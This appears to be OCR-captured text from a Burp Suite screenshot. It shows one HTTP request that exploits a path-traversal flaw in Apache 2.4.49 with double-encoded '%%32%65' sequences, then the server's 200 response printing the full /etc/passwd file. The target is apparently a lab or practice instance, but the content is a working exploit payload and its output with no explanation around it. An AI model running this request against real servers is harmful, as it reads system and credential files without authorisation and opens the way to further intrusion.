 Send
Cancel
<
>
Target: http://123.58.236.76:36537
Request
Raw
Headers
Hex
1 GET
/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
HTTP/1.1
2 Host: 123.58.236.76:36537
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw
Headers
Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Apr 2022 12:52:40 GMT
3 Server: Apache/2.4.49 (Debian)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39a-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 922
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29